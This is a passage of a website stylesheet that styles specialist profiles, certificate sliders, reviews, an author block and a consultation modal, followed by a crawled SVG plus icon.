    margin-bottom: 30px
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info .text {
        padding: 0 15px
    }
}

.single-specialist-content .info-container .info ul {
    list-style: none;
    margin: 0 0 30px;
    padding: 0
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info ul {
        padding: 0 15px
    }
}

.single-specialist-content .info-container .info ul li {
    display: block;
    font-weight: bold;
    font-size: 18px;
    line-height: 26px;
    color: #414d65;
    position: relative;
    padding-left: 20px
}

.single-specialist-content .info-container .info ul li:before {
    content: '';
    position: absolute;
    width: 6px;
    height: 6px;
    background: #003860;
    border-radius: 50%;
    left: 0;
    top: 11px
}

.single-specialist-content .info-container .info .socials {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info .socials {
        padding: 0 15px
    }
}

.single-specialist-content .info-container .info .socials a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background: #d9ecff;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    margin-right: 15px;
    margin-bottom: 15px;
    -webkit-transition: all .3s;
    transition: all .3s
}

.single-specialist-content .info-container .info .socials a:hover {
    background: #bce8e8
}

.single-specialist-content .info-container .info .socials a img {
    width: 24px;
    height: 24px
}

.single-specialist-content .certificates {
    margin-top: 30px;
    padding: 0 30px
}

@media (max-width: 767px) {
    .single-specialist-content .certificates {
        padding: 0 15px
    }
}

.single-specialist-content .certificates .title {
    font-weight: bold;
    font-size: 30px;
    line-height: 30px;
    color: #273360;
    margin-bottom: 30px;
    position: relative;
    padding-left: 14px;
    margin-left: -10px
}

@media (max-width: 767px) {
    .single-specialist-content .certificates .title {
        margin-bottom: 80px;
        font-size: 25px
    }
}

.single-specialist-content .certificates .slider {
    margin: 0 -10px
}

.single-specialist-content .certificates .slider .slide {
    padding: 0 10px
}

.single-specialist-content .certificates .slider .slide a {
    display: block;
    width: 100%
}

.single-specialist-content .certificates .slider .slide a img {
    width: 100%
}

.single-specialist-content .certificates .slider .slick-next, .single-specialist-content .certificates .slider .slick-prev {
    margin: 0;
    padding: 0;
    outline: none;
    border: none;
    width: 50px;
    height: 50px;
    position: absolute;
    top: -60px;
    z-index: 2;
    background-color: #384b66;
    background-image: url(../img/right-arrow.svg);
    background-size: 12px 12px;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-transition: all .3s;
    transition: all .3s
}

.single-specialist-content .certificates .slider .slick-next:hover, .single-specialist-content .certificates .slider .slick-prev:hover {
    background-color: #00b9bf
}

.single-specialist-content .certificates .slider .slick-next.slick-prev, .single-specialist-content .certificates .slider .slick-prev.slick-prev {
    right: 65px;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg)
}

.single-specialist-content .certificates .slider .slick-next.slick-next, .single-specialist-content .certificates .slider .slick-prev.slick-next {
    right: 10px
}

.single-specialist-content .reviews-container {
    margin-top: 30px;
    padding: 0 30px 100px
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container {
        padding: 0 15px 100px
    }
}

.single-specialist-content .reviews-container .title {
    font-weight: bold;
    font-size: 30px;
    line-height: 30px;
    color: #273360;
    margin-bottom: 40px;
    position: relative;
    padding-left: 14px;
    margin-left: -10px
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .title {
        font-size: 25px
    }
}

.single-specialist-content .reviews-container .review-item {
    margin-bottom: 40px
}

.single-specialist-content .reviews-container .review-item.hidden {
    display: none
}

.single-specialist-content .reviews-container .review-item .user {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .review-item .user {
        margin-bottom: 30px
    }
}

.single-specialist-content .reviews-container .review-item .user .review-avatar {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    margin-right: 15px
}

.single-specialist-content .reviews-container .review-item .user .user-info .name {
    font-weight: bold;
    font-size: 19px;
    color: #414d65
}

@media (max-width: 991px) {
    .single-specialist-content .reviews-container .review-item .user .user-info .name {
        font-size: 16px
    }
}

.single-specialist-content .reviews-container .review-item .user .user-info .date {
    font-size: 17px;
    color: #566073
}

@media (max-width: 991px) {
    .single-specialist-content .reviews-container .review-item .user .user-info .date {
        font-size: 16px
    }
}

.single-specialist-content .reviews-container .review-item .content .review-title {
    font-weight: bold;
    font-size: 20px;
    color: #414d65;
    margin-bottom: 15px
}

@media (max-width: 991px) {
    .single-specialist-content .reviews-container .review-item .content .review-title {
        font-size: 16px
    }
}

.single-specialist-content .reviews-container .review-item .content .review-content {
    font-size: 18px;
    line-height: 26px;
    color: #566073;
    margin-bottom: 15px
}

@media (max-width: 991px) {
    .single-specialist-content .reviews-container .review-item .content .review-content {
        font-size: 16px
    }
}

.single-specialist-content .reviews-container .review-item .content .review-footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border-bottom: 2px solid #d9ecff;
    padding-bottom: 15px
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .review-item .content .review-footer {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column
    }
}

.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .review-item .content .review-footer .stars-container {
        margin-bottom: 15px
    }
}

.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars {
    width: 120px;
    height: 24px;
    background-image: url(../img/specialist/review-star.svg)
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars {
        width: 100px;
        background-size: 20px auto;
        background-repeat: repeat-x;
        background-position: 0 50%
    }
}

.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars .stars-in {
    height: 24px;
    background-image: url(../img/specialist/review-star-hover.svg)
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars .stars-in {
        background-size: 20px auto;
        background-repeat: repeat-x;
        background-position: 0 50%
    }
}

.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .num {
    font-weight: bold;
    font-size: 20px;
    color: #414d65;
    margin-left: 10px
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike, .single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
    font-size: 18px;
    position: relative
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike .error, .single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like .error {
    display: none;
    position: absolute;
    font-size: 12px;
    right: 100%;
    top: 50%;
    background: red;
    color: #fff;
    padding: 10px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    border-radius: 5px;
    margin-right: 8px;
    white-space: nowrap
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike .error:after, .single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like .error:after {
    content: '';
    position: absolute;
    border-left: 5px solid red;
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    top: 50%;
    margin-top: -5px;
    right: -5px
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like img {
    display: block;
    margin-right: 15px;
    -webkit-transition: all .3s;
    transition: all .3s;
    width: 24px;
    height: 24px
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like:hover img {
    -webkit-transform: translateY(-3px);
    transform: translateY(-3px)
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike {
    margin-right: 30px
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike img {
    display: block;
    margin-left: 15px;
    -webkit-transition: all .3s;
    transition: all .3s;
    width: 24px;
    height: 24px
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike:hover img {
    -webkit-transform: translateY(3px);
    transform: translateY(3px)
}

.single-specialist-content .reviews-container .btn-load {
    border: 2px solid #003860;
    background: #d9ecff;
    font-weight: bold;
    font-size: 14px;
    line-height: 24px;
    text-transform: uppercase;
    color: #003860;
    display: inline-block;
    position: relative;
    padding: 15px 15px 15px 75px;
    -webkit-transition: all .3s;
    transition: all .3s;
    cursor: pointer
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .btn-load {
        display: block;
        width: 100%;
        text-align: center
    }
}

.single-specialist-content .reviews-container .btn-load:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 60px;
    height: 100%;
    border-right: 2px solid #003860;
    background-image: url(../img/specialist/load.svg);
    background-size: 30px 30px;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    cursor: pointer
}

.single-specialist-content .reviews-container .btn-load:hover {
    background: #f5fcfc
}

.single-specialist-content .author-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    background-image: url(../img/specialist/author-bg.jpg);
    background-size: cover;
    background-position: 50% 50%
}

@media (max-width: 767px) {
    .single-specialist-content .author-container {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column
    }
}

.single-specialist-content .author-container .img {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 250px;
    flex: 0 0 250px;
    background-size: cover;
    background-position: 50% 50%
}

@media (max-width: 1199px) {
    .single-specialist-content .author-container .img {
        height: 250px
    }
}

@media (max-width: 767px) {
    .single-specialist-content .author-container .img {
        background: none;
        height: auto
    }
}

.single-specialist-content .author-container .img img {
    display: none
}

@media (max-width: 767px) {
    .single-specialist-content .author-container .img img {
        display: block;
        width: 100%
    }
}

.single-specialist-content .author-container .author-content {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding: 60px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

@media (max-width: 1459px) {
    .single-specialist-content .author-container .author-content {
        padding: 50px 30px
    }
}

@media (max-width: 1199px) {
    .single-specialist-content .author-container .author-content {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        padding: 30px
    }
}

@media (max-width: 767px) {
    .single-specialist-content .author-container .author-content {
        padding: 30px 15px
    }
}

@media (max-width: 1199px) {
    .single-specialist-content .author-container .author-content .info {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        margin-bottom: 30px
    }
}

.single-specialist-content .author-container .author-content .info .name {
    font-weight: bold;
    font-size: 24px;
    color: #fff;
    margin-bottom: 20px
}

@media (max-width: 1299px) {
    .single-specialist-content .author-container .author-content .info .name {
        font-size: 16px
    }
}

.single-specialist-content .author-container .author-content .info .status {
    font-size: 18px;
    color: #fff
}

@media (max-width: 1299px) {
    .single-specialist-content .author-container .author-content .info .status {
        font-size: 16px
    }
}

.single-specialist-content .author-container .author-content .consult {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    max-width: 330px;
    margin-left: 60px
}

@media (max-width: 1299px) {
    .single-specialist-content .author-container .author-content .consult {
        margin-left: 30px
    }
}

@media (max-width: 1199px) {
    .single-specialist-content .author-container .author-content .consult {
        margin-left: 0;
        margin-right: 30px;
        margin-bottom: 30px
    }
}

@media (max-width: 767px) {
    .single-specialist-content .author-container .author-content .consult {
        width: 100%;
        margin-right: 0;
        min-width: 100%
    }
}

.single-specialist-content .author-container .author-content .consult .text {
    font-size: 18px;
    line-height: 26px;
    color: #fff;
    margin-bottom: 20px
}

.single-specialist-content .author-container .author-content .consult .phone {
    display: block;
    font-weight: bold;
    font-size: 24px;
    line-height: 24px;
    color: #fff;
    margin-bottom: 20px
}

.single-specialist-content .author-container .author-content .consult .btn {
    font-weight: bold
}

@media (max-width: 767px) {
    .single-specialist-content .author-container .author-content .consult .btn {
        font-size: 14px;
        padding: 15px 7px;
        display: block;
        width: 100%
    }
}

.single-specialist-content .author-container .author-content .consult .btn.btn-success {
    background: #2db86e;
    border-color: #2fac6a
}

.single-specialist-content .author-container .author-content .consult .btn.btn-success:before {
    background: #2fac6a
}

.single-specialist-content .author-container .author-content .consult .btn.btn-success:hover {
    background: #28a462
}

body .fancybox-content.specialist-consultaiton-modal-content {
    padding: 44px 0;
    background: #e8f5ff;
}

body .fancybox-content.specialist-consultaiton-modal-content .modal-window {
    padding: 0 40px;
    min-width: 460px
}

@media (max-width: 460px) {
    body .fancybox-content.specialist-consultaiton-modal-content .modal-window {
        min-width: 100%;
        padding: 0 15px
    }
}

body .fancybox-content.specialist-consultaiton-modal-content .modal-window .title {
    font-size: 30px;
    margin-bottom: 20px
}

@media (max-width: 460px) {
    body .fancybox-content.specialist-consultaiton-modal-content .modal-window .title {
        font-size: 23px
    }
}

body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist {
    background: #fff;
    margin: 0 -40px 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 20px 40px
}

@media (max-width: 460px) {
    body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist {
        margin: 0 -15px 20px;
        padding: 20px 15px;
        font-size: 14px
    }
}

body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist .img {
    max-width: 95px;
    min-width: 95px;
    height: 95px;
    margin-right: 20px;
    background-size: cover;
    background-position: 50% 50%;
}

@media (max-width: 460px) {
    body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist .img {
        max-width: 60px;
        min-width: 60px;
        height: 60px;
    }
}

.post-author-block {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border-top: 2px solid #d6e4f6;
    margin: 30px -25px -30px;
    padding: 0 30px
}

.post-author-block.bdb {
    margin-bottom: 30px;
    border-bottom: 2px solid #d6e4f6
}

@media (max-width: 767px) {
    .post-author-block {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-bottom: 0;
        margin-left: -15px;
        margin-right: -15px;
    }
}

.post-author-block .left {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

@media (max-width: 767px) {
    .post-author-block .left {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%
    }
}

.post-author-block .left .img {
    margin-right: 30px
}

@media (max-width: 767px) {
    .post-author-block .left .img {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        margin-bottom: 20px
    }
}

.post-author-block .left .img img {
    width: 150px
}

@media (max-width: 767px) {
    .post-author-block .left .img img {
        width: 100%
    }
}

@media (max-width: 767px) {
    .post-author-block .left .content {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        margin-bottom: 20px
    }
}

.post-author-block .left .content .author {
    font-size: 18px;
    line-height: 24px;
    color: #003860;
    margin-bottom: 10px
}

.post-author-block .left .content .name {
    font-weight: bold;
    font-size: 20px;
    line-height: 24px;
    color: #414d65;
    margin-bottom: 10px;
    display: block;
    -webkit-transition: all .3s;
    transition: all .3s
}

.post-author-block .left .content .name:hover {
    color: #003860
}

.post-author-block .left .content .status {
    font-size: 18px;
    line-height: 24px;
    color: #566073
}

.post-author-block .staging {
    color: #003860;
    background: #d9ecff;
    font-weight: 900;
    font-size: 12px;
    line-height: 24px;
    padding: 8px 15px;
    text-transform: uppercase;
    white-space: nowrap
}

.btn img {
    height: 16px;
    display: inline-block;
    margin-right: 7px;
}

.alert {
    position: relative;
    padding: 1rem 1rem;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: .25rem;
}

.alert-success {
    color: #0f5132;
    background-color: #d1e7dd;
    border-color: #badbcc;
}
.footer-text{
    text-align: center;
    color: #fff;
    font-size: 14px;
    margin-top: 30px;
}
.footer-text a{
    color: #fff;
    text-decoration: underline;
}

.footer-text a:hover{
    color: #fff;
    text-decoration: none;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://nc-renessans.su/wp-content/themes/landing/assets/img/plus.svg
body_size: 228
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 52 52" width="512" height="512"><path d="M26 0C11.664 0 0 11.663 0 26s11.664 26 26 26 26-11.663 26-26S40.336 0 26 0zm12.5 28H28v11a2 2 0 0 1-4 0V28H13.5a2 2 0 0 1 0-4H24V14a2 2 0 0 1 4 0v10h10.5a2 2 0 0 1 0 4z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFF"/></svg>